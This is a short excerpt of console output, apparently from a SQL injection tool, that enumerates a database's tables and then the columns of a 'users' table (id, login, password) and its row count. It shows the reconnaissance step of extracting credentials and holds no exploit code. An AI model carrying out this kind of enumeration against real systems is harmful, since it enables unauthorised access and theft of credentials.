 [-] 4
[+] Getting  All TABLE NAMES from Schema
[-] categories
[-] pictures
[-] stats
[-] users
Get all Columns from discovered Tables? yes/no  :  no
Close Sessions? yes/no : no
[+] Enumerate a Specific Table (yes/no) : yes
[+] Enter Table Name : users
Preparing to Enumerate Table : users
=======================
[+] Getting Number of Columns in Table : users
[-] 3
[+] Getting  All Column Names in Table : users
[-] id
[-] login
[-] password
[+] Getting Number of Rows in Table : users
[-] 1